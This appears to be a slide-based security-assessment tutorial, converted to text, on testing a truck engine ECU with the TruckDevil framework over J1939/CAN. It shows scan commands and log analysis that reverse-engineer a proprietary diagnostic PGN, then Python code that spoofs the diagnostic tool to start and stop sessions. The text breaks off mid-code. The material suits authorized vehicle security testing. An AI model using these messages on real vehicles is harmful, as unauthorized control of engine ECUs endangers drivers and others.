

 $\bigcap$ 

 $\bigcirc$ 



# **DISCOVERY**

- Address and Name
- Status messages
- Proprietary messages
- Diagnostics

### • Determine ECU's address

\_> python .\truckdevil.py add\_device m2 can0 250000 COM5 run\_module ecu\_discovery

Welcome to the ECU Discovery tool. (truckdevil.ecu\_discovery) active\_scan  $scanning...$ scanning complete. added 2 new ecus. (truckdevil.ecu\_discovery) passive\_scan  $scanning...$ scanning complete. added 1 new ecus. (truckdevil.ecu\_discovery) view\_ecus NAME: 0000004005000000 address: 0 address: 15 NAME: unknown (truckdevil.ecu\_discovery) |

## • Look for messages in the proprietary range

(truckdevil.ecu\_discovery) ? find\_proprietary

Provide the address of the ECU to discover the proprietary messages it's sending. Performs passive and active scanning techniques.

usage: find\_proprietary <address>

(truckdevil.ecu\_discovery) find\_proprietary 0  $Scanning...$ 

discovered 8 new unique proprietary messages. Proprietary messages for address 0: 

• Look for the presence of UDS for diagnostics

(truckdevil.ecu\_discovery) ? find\_uds

Provide the address of the ECU to determine if it responds to a UDS session. Performs passive and active scanning techniques.

usage: find\_uds <address>

(truckdevil.ecu\_discovery) find\_uds 0  $Scanning...$ ECU did not respond to any tester present requests. • Example of what the tool would find on an ECU that does offer UDS

(truckdevil.ecu\_discovery) find\_uds 11  $Scanning...$ Tester present responses: 

## • What is the ECU's reboot message?

(truckdevil.ecu\_discovery) ? find\_boot\_msg

Provide the address of the ECU to discover it's reboot message in order to detect crashes. ECU must be reset during this test.

usage: find\_boot\_msg <address>

(truckdevil.ecu\_discovery) find\_boot\_msg 0 please shut down the ECU, enter y when done or q to quit: y waiting for messages to stop transmitting... please power on the ECU, enter y when done or q to quit: y reboot message for ECU 0: 

- Are there any engineering or diagnostic tools available that interact with the ECU?
	- Often these expose functionality for reading/writing parameters and firmware

- I found several tools sold from the manufacturer that can reprogram blank modules, read parameters, perform diagnostics, data log, etc.
	- beware sketchy free versions; these are usually old or don't have all the features and probably contain malware
	- Just buy the  $< $500$  product key or get one as part of the assessment



• Before connecting, record a baseline so you know what messages the ECU sends on a regular interval

> python .\truckdevil.py add\_device m2 can0 250000 COM5 run\_module read\_messages

Welcome to the Read Messages tool. (truckdevil.read\_messages) set log\_to\_file true (truckdevil.read\_messages) set log\_name baseline.txt (truckdevil.read\_messages) set abstract\_TPM true (truckdevil.read\_messages) print\_messages 0CF00400 03 F004 00 --> FF [0008] F87D7D000000F07D 04 FCE3 00 --> FF [0008] FE0000FFFFFFFFFFF 10FCE300 06 F009 0B --> FF [0008] FFFFFFFFFFFFFFFFF 18F0090B 18FD9400 06 FD94 00 --> FF [0008] 0000FFFF0000FFFF 04 FCFD 00 --> FF [0008] FFFFFFFF2964FFFF 10FCFD00 18FEDB00 06 FEDB 00 --> FF [0008] FFFF00FEFFFFFFFF 06 FEEF 00 --> FF [0008] FEFFFFFE8080FFFA 18FEEF00 06 F000 OF --> FF [0008] 517D7DFF007DFF7D 18F0000F 06 FE69 00 --> FF [0008] 00FEFFFFFFFF00FE 18FE6900 18FEF200 06 FEF2 00 --> FF [0008] 000000FEFFFFFFEFF • Then record all the traffic that occurs upon connecting with the tool

(truckdevil.read\_messages) set log\_name diag\_connect.txt (truckdevil.read\_messages) print\_messages

- While recording, press the "Activate COM Link" button in the diagnostic tool
- Perform a passive scan in ECU discovery to determine the diagnostic tool's address

Welcome to the ECU Discovery tool. (truckdevil.ecu\_discovery) passive\_scan  $scanning...$ scanning complete. added 4 new ecus. (truckdevil.ecu\_discovery) view\_ecus address: 0 NAME: unknown address: 11 NAME: unknown address: 15 NAME: unknown address: 249 NAME: unknown



## • Review the recorded log file for communications from 0xF9



• Record the same connection again, but filter out only comms between the target ECU and the diagnostic tool

(truckdevil.read\_messages) set filter\_src\_addr 0,249 (truckdevil.read\_messages) set log\_name diag\_connect\_filtered.txt (truckdevil.read\_messages) print\_messages





- The tool sends a message with PGN 0xFFDD from the proprietary range
- **Note 1**: this PGN was not found in the baseline, so it's very likely associated with the diagnostic session:

 $Q - FFDD$ 

3030

• **Note 2**: the engine stops sending all other messages – the initial message appeared to put the ECU into a diagnostic session and the last message stopped the session



- Then there's a series of messages from F9 and 00 with the same 0xFFDD PGN
- This message is used to read various data from the engine



• What do we know so far?

## Uses proprietary PGN 0xFFDD for diagnostics

6D

Start a diagnostic session:

Stop a diagnostic session:

Read data by identifier:



FF FF

30 49 4E 54 14



# DYNAMIC TESTING

• Create test cases that challenge intended logic

Does it actually work the way you think it does?
- Let's create a module in the testing framework to attempt to start our own diagnostic session with the ECU
- It's called "custom.py"

> python .\truckdevil.py add\_device m2 can0 250000 COM5 run\_module custom



#### class ECUInteraction:

def \_init\_(self, device): self.devil = J1939Interface(device)

 $self.ecu\_addr = 0$ self.diag\_addr = 0xF9 self.can\_id\_from\_ecu = 0x18FFDD00 self.can\_id\_from\_diag = 0x18FFDDF9

self.diag\_sess\_id = 0x6D  $self.read_id = 0x72$ self.write\_id = 0x77

#### def start\_diag\_sess(self):

 $data = "6D30494E5414FFFF"$ msg = J1939Message(self.can\_id\_from\_diag, data)  $params = \{ "data_counts": "6D301400"\}$ self.devil.send\_message(msg) self.devil.read\_messages\_until(\*\*params)

#### def stop\_diag\_sess(self):

 $data = "6D31494E5414FFFF"$ msg = J1939Message(self.can\_id\_from\_diag, data)  $params = \{ "data_counts": "6D311400"\}$ self.devil.send\_message(msg) self.devil.read\_messages\_until(\*\*params)

#### def read\_by\_identifier(self, identifier: int):

